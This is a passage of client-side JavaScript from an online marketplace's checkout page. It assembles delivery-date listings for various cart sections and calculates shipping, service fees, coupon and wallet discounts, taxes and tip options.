                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<br><strong class="mainheaddel">Food:</strong>';
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (lstCart[i].section != 'food') {
                                            if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                    lstfoodstore.push(lstCart[i].sid);
                                                }
                                            } else if (lstCart[i].deliveryType == 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                    var sumstorewises = sumstorewise(lstCart[i].sid);
                                                    if (parseFloat(sumstorewises) < parseFloat(lstCart[i].minorder)) {
                                                        lstfoodstore.push(lstCart[i].sid);
                                                    }
                                                }
                                            }
                                            if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section == 'moments') {
                                                if (!momentsexpedite.includes(lstCart[i].sid)) {
                                                    momentsexpedite.push(lstCart[i].sid);
                                                }
                                            }
                                        }
                                        if (lstCart[i].section == 'food') {
                                            if (!allsidfod.includes(lstCart[i].sid)) {
                                                allsidfod.push(lstCart[i].sid);
                                                const date = new Date(lstCart[i].deliveryDate);
                                                let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                var $delvTime = '';
                                                var $delvDate = `${day}-${month}-${year}`;
                                                if (lstCart[i].deliverypartner == 'MYVALUE365') {
                                                    if (lstCart[i].deliveryFromTime == '') {
                                                        $delvTime = 'between 5:00 PM - 9:00 PM';
                                                    } else {
                                                        var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, lstCart[i].deliveryToTime);
                                                        $delvTime = 'between ' + formatgia + ' ' + lstCart[i].timezone;
                                                    }
                                                } else {
                                                    if (lstCart[i].deliveryFromTime == '')
                                                        $delvTime = '60 - 90 Minutes.';
                                                    else {
                                                        var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, '');
                                                        $delvTime = formatgia + ' ' + lstCart[i].timezone;
                                                    }
                                                }
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                foodgrocerydelivey += groceryname + $delvDate + ' ' + $delvTime + '</p>';
                                            }
                                        } else if (lstCart[i].section == 'sweetandsancks' || lstCart[i].section == 'mithaas' || lstCart[i].section == 'tsalon' || lstCart[i].section == 'just' || lstCart[i].section == 'moments' || lstCart[i].section == 'madhu-chocolate' || lstCart[i].section == 'almond-house' || lstCart[i].section == 'baklava-premium-sweets' || lstCart[i].section == 'chai-box' || lstCart[i].section == 'sweedesi' || lstCart[i].section == 'shaheen-sweets' || lstCart[i].section == 'catering_nationwide' || lstCart[i].section == 'sukhadia' || lstCart[i].section == 'kimbalabox' || lstCart[i].section == 'holidaygiftbox' || lstCart[i].section == 'mangos' || lstCart[i].section == 'rotikaa-kit' || lstCart[i].section == 'organic-box' || lstCart[i].section == 'moments' || lstCart[i].section == 'seasoning' || lstCart[i].section == 'kimbala' || lstCart[i].section == 'only-luxury') {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            if (!allsidfod.includes(lstCart[i].sid)) {
                                                allsidfod.push(lstCart[i].sid);
                                                const date = new Date(lstCart[i].deliveryDate);
                                                let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                var $delvDate = `${day}-${month}-${year}`;
                                                var $deliveryType = '';
                                                var $delvTime = '';
                                                if (lstCart[i].deliveryType == 'expedite') {
                                                    deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                } else {
                                                    deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                }
                                                var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                foodgrocerydelivey += groceryname + $delvDate + '</p>';
                                            }
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                            if (foodgrocerydelivey != '') {
                                //  alert(foodgrocerydelivey);
                                setCookie("food_deliverytime", 'saveCart');
                                sessionStorage.fooddeliverytime = foodgrocerydelivey;
                            }
                            var sss = parseInt(lstfoodstore.length) + parseInt(momentsexpedite.length);
                            console.log(lstfoodstore);
                            console.log(momentsexpedite);
                            for (var x = 1; x <= sss; x++) {
                                nationwidecharge = parseFloat(nationwidecharge) + parseFloat(9.99);
                            }
                        } else {
                            $(".foodsection").hide();
                            setCookie("food_deliverytime", '');
                            sessionStorage.fooddeliverytime = '';
                        }
                        if (totalItemsApparel > 0) {
                            $(".apparelsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_apparel");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("apparel_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".apparelsection").hide();
                            setCookie("apparel_deliverytime", '');
                        }
                        if (totalItemsEvent > 0) {
                            $(".eventsection").show();
                        } else {
                            $(".eventsection").hide();
                        }
                        if (totalItemsSubscription > 0) {
                            $(".subscriptionsection").show();
                        } else {
                            $(".subscriptionsection").hide();
                        }
                        if (totalItemsGiftCard > 0) {
                            $(".gifcardsection").show();
                            $(".apparelsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_giftcard");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].name + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("giftcard_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".gifcardsection").hide();
                            setCookie("giftcard_deliverytime", '');
                        }
                        if (totalItemsPuja > 0) {
                            console.log('puja delivery set');
                            $(".pujasection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_puja");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<br><strong class="mainheaddel">Shubh Puja:</strong>';
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        var $delvtoDate = '';
                                        if (lstCart[i].deliveryDate != '') {
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvtoDate = '';
                                            $delvDate = `${day}-${month}-${year}`;
                                        }
                                        var $productName = lstCart[i].name;
                                        var $customize = '';
                                        if (lstCart[i].deliveryToDate != '' && lstCart[i].deliveryToDate != lstCart[i].deliveryDate) {
                                            const date = new Date(lstCart[i].deliveryToDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            $delvtoDate = '-' + `${day}-${month}-${year}`;
                                        }
                                        var $delvTime = '';
                                        if (lstCart[i].deliveryFromTime == '')
                                            $delvTime = '';
                                        else {
                                            if (lstCart[i].deliveryFromTime != '' && lstCart[i].deliveryFromTime != undefined) {
                                                // var formatgia=formatTimeRange(lstCart[i].deliveryFromTime,lstCart[i].deliveryToTime);
                                                $delvTime = 'between ' + lstCart[i].deliveryFromTime + ' ' + lstCart[i].deliveryToTime;;
                                            }
                                        }
                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>&nbsp;</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + $productName + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvtoDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                        var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                        var grocerydelivey = groceryname + $delvDate + ' ' + $delvtoDate + ' ' + $delvTime;
                                        setCookie("puja_deliverytime", grocerydelivey);
                                    }
                                    deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".pujasection").hide();
                            setCookie("puja_deliverytime", '');
                            console.log('puja delivery not set');
                        }
                        
                        if (totalItemsonlyluxury > 0) {
                            console.log('only luxury delivery set');
                            $(".onlyluxurysection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_onlyluxury");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("apparel_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".onlyluxurysection").hide();
                            setCookie("onlyluxury_deliverytime", '');
                            console.log('only luxury delivery not set');
                        }
                        
                        if (totalItemsUltraFast > 0) {
                            $(".UltraFastsection").show();
                        } else {
                            $(".UltraFastsection").hide();
                        }
                        if (totalItemsonlyluxury > 0) {
                            $(".onlyluxurysection").show();
                        } else {
                            $(".onlyluxurysection").hide();
                        }
                        if (totalitemquicklly == 0) {
                            $(".clsCartOptions").hide();
                            $(".clsCartStoresItems .clsdeliverybox").hide();
                            $(".clsCartItemstoph h3").hide();
                            $("#lblCartStoreName").html("");
                            setCookie("grocery_tab_index", "0");
							var ediscount = 0;
                            var discounttype = '';
                            var discountreward = '';
                            var discountCoupon = '';
		                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                            document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                            $("#lblCartStoreName").html(
                                "<p align='center'>Your cart is empty, please add some items in the cart.</p><p align='center'><br><a href='online-indian-marketplace' style='text-decoration:none'><input type='button' value='Keep Shopping' name='shopping' style='height:40px; width:200px; font-size:20px; color:#fff; background:black; border:1px solid black; border-radius:4px;font: normal normal 500 20px/30px Poppins; cursor:pointer;'></a></p>"
                            );
                            $("#lblCartStoreName").show();
                        } else {
                            $("#lblCartStoreName").hide();
                        }
                        // Result Total
                        var productsaving=0;
                        var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[1] + ultraFast[1] + onlyluxury[1];
                         var quickllyitemstotalsave = grocery[6] + food[6] + puja[6] + apparel[6] + subscription[6] + ultraFast[6] + onlyluxury[6];
                          if(parseFloat(quickllyitemstotalsave).toFixed(2)>0){
                            productsaving=quickllyitemstotalsave;
                          }
                        document.cookie = "subtotalcheck" + "=" + totalCost + ";" + "path=/";
                        var totalsubscriptioncheck = parseFloat(totalCost) - subscription[1];
                        //alert(totalsubscriptioncheck);
                        var totalpujacheck = parseFloat(totalCost) - puja[1];
                        //alert(totalpujacheck);
                        var totalTax = grocery[3] + food[3] + giftcard[3] + events[3] + puja[3] + apparel[3] + subscription[3] + onlyluxury[3];
                        var memberdiscountsave = grocery[4] + food[4];
                        if (qpasscurrent > 0) {
                            membersaving = membersaving + memberdiscountsave;
                        }
                        var discountamout = 0;
                        var couponminorder = $('#couponminorder').val();
                        var ediscount = getCookie("ediscount").trim();
                        var discounttype = getCookie("discounttype").trim();
                        var discountvtype = $('#discountvtype').val();
                        var discountpercentage = $('#discountpercentage').val();
                        if (discountvtype == 'Percent' && discounttype == 'eVoucher' && parseFloat(discountpercentage) > 0) {
                            ediscount = parseFloat((totalCost * discountpercentage) / 100).toFixed(2);
                        }
                        if (parseFloat(couponminorder) > parseFloat(totalCost) && discounttype == 'eVoucher') {
                            ediscount = 0;
                            var discounttype = '';
                            var discountCoupon = '';
                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            $("#tokendiscountamount").val(0);
                            $("#tokendiscountcoupon").val('');
                            $("#tokendiscounttype").val('');
                        }
                        if (parseFloat(totalCost) > parseFloat(ediscount)) {
                            ediscount = ediscount;
                        } else {
                            ediscount = 0;
                            var discounttype = '';
                            var discountreward = '';
                            var discountCoupon = '';
                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                            document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                            $("#tokendiscountamount").val(0);
                            $("#tokendiscountcoupon").val('');
                            $("#tokendiscounttype").val('');
                        }
                        if (ediscount > 0) {
                            discountamout = ediscount;
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'eVoucher') {
                            $('#coupondiscount').show();
							              $(".showonlywhcouponappleid").show();
                            $('#coupondiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                            $('#couponfrmtophead').hide();
                                    $('#couponfrm').hide();
                        } else {
                            $('#coupondiscount').hide();
                            $('#couponfrmtophead').show();
                                    $('#couponfrm').show();
                            $(".showonlywhcouponappleid").hide();
                            $(".showonlywhcouponappleid").remove();
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'Reward') {
                            $('#rewarddiscount').show();
                            $('#rewarddiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                        } else {
                            $('#rewarddiscount').hide();
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'Wallet') {
                            $('#walletdiscount').show();
                            $('#walletdiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                        } else {
                            $('#walletdiscount').hide();
                        }
                        var storeids = lstStores.toString();
                        var foodtotal = gettotalbysection('food');
                        var totalGFCost = grocery[1] + foodtotal + ultraFast[1] + onlyluxury[1];
                        var shippingcharge = nationwidecharge;
                        var groceryfoodshipping = 0;
                        if (parseFloat(totalGFCost) < parseFloat(parsed_data.minOrderAmt) && parseFloat(totalGFCost) > 0) {
                            shippingcharge = parseFloat(shippingcharge) + parseFloat(parsed_data.shippingCharge);
                            groceryfoodshipping = parseFloat(parsed_data.shippingCharge);
                        }
                        if (qpasscurrent > 0) {
                            if (flagqpassdelivery == true) {
                                membersaving = membersaving + groceryfoodshipping;
                                shippingcharge = nationwidecharge;
                            }
                        }
                        var pkgCharges = 0;
                        var totalMinCharges = mincharge;
                        var grocery_tab_index = getCookie("grocery_tab_index").trim();
                        if (grocery_tab_index == 1) {
                            shippingcharge = 0;
                            totalMinCharges = 0;
                        }
                        var showservicefee = (totalCost / 100) * serviceFeesDelivery;
                        var emainservicefee = 0;
                        if (qpasscurrent > 0) {
                            emainservicefee = (totalCost / 100) * serviceFeesglobal;
                            var emainsaveservicefee = parseFloat(emainservicefee) - parseFloat(showservicefee);
                            membersaving = membersaving + emainsaveservicefee;
                        } else {
                             emainservicefee = (totalCost / 100) * serviceFeesglobal;
                            var emainsaveservicefee = parseFloat(emainservicefee) - parseFloat(showservicefee);
                            membersaving = membersaving + emainsaveservicefee;
                        }
                        var totalTax = parseFloat(totalTax) + parseFloat(ultrafasttax);
                        var showtotaltax = totalTax + showservicefee;
                        var totalfinal = parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(ultrafastpriorityfee);
                        totalfinal = totalfinal.toFixed(2);
                        var subtotal = totalCost;
                        var tips = $("#tipinput").val();
                        if (tips == '') {
                            tips = 10;
                        }
                        var totalsavea=parseFloat(membersaving)+ parseFloat(discountamout) + parseFloat(productsaving);
                        var tip = parseFloat((subtotal * tips) / 100).toFixed(2);
                        var finaltotal =
                            parseFloat(totalCost) +
                            parseFloat(showtotaltax) +
                            parseFloat(shippingcharge) +
                            parseFloat(totalMinCharges) +
                            parseFloat(pkgCharges) +
                            parseFloat(tip) +
                            parseFloat(ultrafastpriorityfee) -
                            parseFloat(discountamout);
                        //alert(parseFloat(totalCost));
                        //alert(parseFloat(showtotaltax));
                        //alert(parseFloat(shippingcharge));
                        //alert(parseFloat(totalMinCharges));
                        //alert(parseFloat(pkgCharges));
                        //alert(parseFloat(tip));
                        //alert(parseFloat(ultrafastpriorityfee));
                        //alert(parseFloat(discountamout));
                        var calcfinaltotal =
                            parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(pkgCharges) + parseFloat(ultrafastpriorityfee) - parseFloat(discountamout);
                        var tip0 = parseFloat((subtotal * 0) / 100).toFixed(2);
                        var tip01 = parseFloat(calcfinaltotal) + parseFloat(tip0);
                        var tip5 = parseFloat((subtotal * 5) / 100).toFixed(2);
                        var tip51 = parseFloat(calcfinaltotal) + parseFloat(tip5);
                        var tip10 = parseFloat((subtotal * 10) / 100).toFixed(2);
                        var tip101 = parseFloat(calcfinaltotal) + parseFloat(tip10);
                        var tip15 = parseFloat((subtotal * 15) / 100).toFixed(2);
                        var tip151 = parseFloat(calcfinaltotal) + parseFloat(tip15);
                        var tip20 = parseFloat((subtotal * 20) / 100).toFixed(2);
                        var tip201 = parseFloat(calcfinaltotal) + parseFloat(tip20);
                        finaltotal = parseFloat(finaltotal).toFixed(2);
                        //$("#tipadd").text(finaltotal);
                        //$("#finalpay").text(finaltotal);
                        $("#tip").html("$" + tip);
                        var htmlordertip = "";
                        if (tips == "0") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" checked  id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                parseFloat(tip01).toFixed(2) +
                                ',0,'+totalsavea.toFixed(2)+')"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                parseFloat(tip01).toFixed(2) +
                                ',0,'+totalsavea.toFixed(2)+')"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                        }
                        if (tips == "5") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" checked id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                parseFloat(tip51).toFixed(2) +
                                ", " +
                                tip5 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                parseFloat(tip51).toFixed(2) +
                                ", " +
                                tip5 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                        }
                        if (tips == "10") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" checked id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                parseFloat(tip101).toFixed(2) +
                                ", " +
                                tip10 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                parseFloat(tip101).toFixed(2) +
                                ", " +
                                tip10 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                        }
                        if (tips == "15") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" checked id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                parseFloat(tip151).toFixed(2) +
                                ", " +
                                tip15 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                parseFloat(tip151).toFixed(2) +
                                ", " +
                                tip15 +
                                ','+totalsavea.toFixed(2)+')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                        }
                        if (tips == "20") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" checked id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                parseFloat(tip201).toFixed(2) +
                                ", " +
                                tip20 +
                                ','+totalsavea.toFixed(2)+')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                parseFloat(tip201).toFixed(2) +
                                ", " +
                                tip20 +
                                ','+totalsavea.toFixed(2)+')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                        }
                        $(".cartright-box.cartright-box-two ").show();
                        if(totalsavea>0){
                         var showtotalafterdiscount = parseFloat(finaltotal) + parseFloat(totalsavea);
                         $("#tipadd").html('<span style="text-decoration:line-through;text-decoration-color: #606060;text-decoration-thickness: 2px; font-size:12px; color:#606060;">$' + showtotalafterdiscount.toFixed(2) + '</span> $' + finaltotal);   
                        } else {
                            $("#tipadd").html("$" + finaltotal);
                        }
                        
                        $(".showtotalonnp").html(finaltotal);
                        $(".showtotalonnp").html(finaltotal);
                        $("#tokeneservicefees").val(showservicefee.toFixed(2));
                        if (shippingcharge > 0) {
                            $("#tokenshippingcharge").val(shippingcharge.toFixed(2));
                        } else {
                            $("#tokenshippingcharge").val(shippingcharge);
                        }
                        if (totalsubscriptioncheck == 0 || totalpujacheck == 0) {
                            $("#deliverystate").hide();
                            $(".delivery_notesbox-wrapper label b").html('Notes:');
                        } else {
                            $(".delivery_notesbox-wrapper label b").html('Delivery Notes:');
                            $("#deliverystate").show();
                        }
                        $("#tokenminstorecharge").val(totalMinCharges.toFixed(2));
                        $("#tokentip").val(tip);
                        $("#tokensubtotal").val(totalCost.toFixed(2));
                        $(".tipadioBtnwidth-wrap").html(htmlordertip);
                        $("#showpaidtax").html("$" + showtotaltax.toFixed(2));
                        if (emainservicefee > showservicefee) {
                            $("#showonlypaidservicefee").html('<span style="text-decoration:line-through;text-decoration-color: #bb121a;text-decoration-thickness: 2px;">$' + emainservicefee.toFixed(2) + '</span>- $' + showservicefee.toFixed(2) + '');
                        } else {
                            $("#showonlypaidservicefee").html("$" + showservicefee.toFixed(2));
                        }
                        $("#showonlypaidtax").html("$" + totalTax.toFixed(2));
                        if (shippingcharge > 0) {
                            var showship = parseFloat(shippingcharge).toFixed(2);
                            $("#showonlypaidshipping").html("$" + showship,);
                        } else {
                            $("#showonlypaidshipping").html("<span>Free</span>");
                        }
                        if (ultrafastpriorityfee > 0) {
                            $("#showultrafastpriorityfee").show();
                            $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                        } else {
                            $("#showultrafastpriorityfee").hide();
                            $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                        }
                        if (totalMinCharges > 0) {
                            $("#showmincharge").show();
                            $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                        } else {
                            $("#showmincharge").hide();
                            $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                        }
                        if (membersaving > 0) {
                            $("#showmembersaving").show();
                            $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                        } else {
                            $("#showmembersaving").hide();
                            $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                        }
                        if(totalsavea> 0){
                          $("#yousavedsaving").css("display", "flex");
                          $("#yousavedsavingp").html("$" + totalsavea.toFixed(2));
                          
                        } else {
                          $("#yousavedsaving").hide();
                           $("#yousavedsavingp").html("$" + totalsavea.toFixed(2));
                        }
                        var $couponsave = 0;
                        if (subtotal > 0) {
                            $couponsave = parseFloat((subtotal * 5) / 100).toFixed(2);
                        }
                        if (totalMinCharges > 2.99) {
                            var $saveminimum = 2.99;
                        } else {
                            var $saveminimum = 2.99;
                        }
                        var $pickupsave = 0;
                        var $eservicesave = emainservicefee - showservicefee;
                        var customvaluesave = parseFloat($couponsave) + parseFloat($saveminimum) + parseFloat($eservicesave) + parseFloat($pickupsave);
                        var qpasshtml = '';
                        var qpassbhtml = '';
